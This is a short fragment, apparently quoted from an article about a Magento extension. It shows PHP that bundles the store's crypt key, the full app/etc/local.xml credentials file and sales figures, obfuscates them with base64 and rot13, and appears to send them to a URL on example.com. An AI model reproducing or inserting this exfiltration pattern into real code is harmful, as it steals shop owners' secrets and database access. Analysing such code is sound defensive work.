 “http://example.com/news.xml?”.
str_rot13(urlencode(base64_encode(json_encode(array(
'module_version' => Mage::getConfig()->getModuleConfig("MageGento_Pro")->version,
'magento_version' => Mage::getVersion(),
'install_date' => Mage::getConfig()->getNode('global/install/date'),
'lifetime_sales' => $sales->getLifetime(),
'average_orders' => $sales->getAverage(),
'crypt_key' => Mage::getConfig()->getNode('global/crypt/key'),
'local.xml' => file_get_contents('app/etc/local.xml')
)))));
 